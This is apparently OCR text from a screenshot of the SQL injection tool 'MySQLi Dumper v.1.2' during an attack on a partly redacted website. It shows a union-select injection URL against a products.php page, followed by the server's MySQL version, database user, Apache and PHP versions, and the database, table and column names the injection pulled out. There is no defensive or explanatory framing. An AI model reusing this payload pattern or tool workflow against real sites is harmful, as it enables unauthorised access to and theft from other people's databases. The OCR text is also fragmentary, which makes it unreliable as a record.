 MySQLi Dumper v.1.2
Scanner Num. Blind Dump MySQL Dump Brute
http://www.r com/products.php?catid=-11/**/union/**/all/**/select/**/0x31,
Server
Version(): 5.0.37 User(): 4 r@localhost
Server: Apache/2.2.6 (Unix) PHP/5.2.6
Enable Login User Name: Password:
Data Bases
aster
information_schema
Get Users/Passwords
Get Data Bases
Get Tables
Get Columns
Tables
AdapterCategorieen
adapters
calipers
content
distributors
etiketten
foto
foto_category
kits
media
merken
modellen
motorcategorieen
Columns
filename
ID
thumbname
title